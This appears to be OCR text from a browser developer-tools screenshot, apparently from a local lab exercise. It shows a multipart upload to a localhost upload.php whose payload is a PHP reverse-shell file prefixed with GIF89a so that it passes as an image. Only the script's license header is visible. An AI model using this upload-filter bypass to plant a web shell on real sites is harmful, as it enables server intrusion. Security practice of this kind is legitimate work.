 ス... メ... ドメイン ファイル 初期化 タ... 転送量 サイ
200 POST localhost:80... upload.php document html 1.37 kB 2.54
200 GET code.jquery.... jquery-3.5.1.slim.min.js script js キャッシュ 0 バ
200 GET cdn.jsdelivr.... popper.min.js script js キャッシュ 0 バ
200 GET stackpath.b... bootstrap.min.js script js キャッシュ 0 バ
200 GET cdn.jsdelivr.... bs-custom-file-input.js script js キャッシュ 0 バ
404 GET localhost:80... favicon.ico FaviconLoad... html キャッシュ 273
要求 6 件 2.81 kB / 1.37 kB 転送済み 完了: 402 ms DOMContentLoaded: 378 ms load: 381 ms
ヘッダー Cookie 要求 応答 タイミング
要求パラメーターを検索
要求ペイロード
1 -----------------------------341793989821297630689104582
2 Content-Disposition: form-data; name="image"; filename="php-reverse-shell-edited.php"
3 Content-Type: application/x-php
4
5 GIF89a
6 <?php
7 // php-reverse-shell - A Reverse Shell implementation in PHP
8 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
9 //
10 // This tool may be used for legal purposes only. Users take full responsibility
11 // for any actions performed using this tool. The author accepts no liability
12 // for damage caused by this tool. If these terms are not acceptable to you, then
13 // do not use this tool.
14 //
15 // In all other respects the GPL version 2 applies: